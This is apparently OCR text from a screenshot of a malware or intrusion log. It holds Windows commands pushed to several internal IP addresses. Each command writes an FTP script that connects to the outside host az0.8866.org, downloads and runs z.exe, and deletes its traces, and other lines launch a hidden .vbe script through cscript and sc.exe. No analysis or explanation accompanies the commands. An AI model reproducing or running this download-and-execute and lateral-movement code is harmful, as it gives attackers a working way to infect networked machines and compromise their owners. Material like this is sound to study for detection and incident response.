
10.0.0.39 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.40 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.37 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.38 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\sc.exe' /c <SYSTEM32>\cscript.exe
%WINDIR%\Tasks\UJWj.vbe 10.0.0.15 %USERNAME%